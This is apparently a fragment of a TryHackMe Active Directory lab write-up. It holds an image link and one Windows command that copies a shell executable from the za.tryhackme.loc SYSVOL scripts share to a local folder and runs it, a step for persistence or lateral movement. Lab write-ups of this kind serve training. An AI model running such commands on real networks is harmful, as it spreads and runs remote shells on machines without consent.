 copy \\za.tryhackme.loc\sysvol\za.tryhackme.loc\scripts\cherepawwka_shell.exe C:\tmp\cherepawwka_shell.exe && timeout /t 20 && C:\tmp\cherepawwka_shell.exe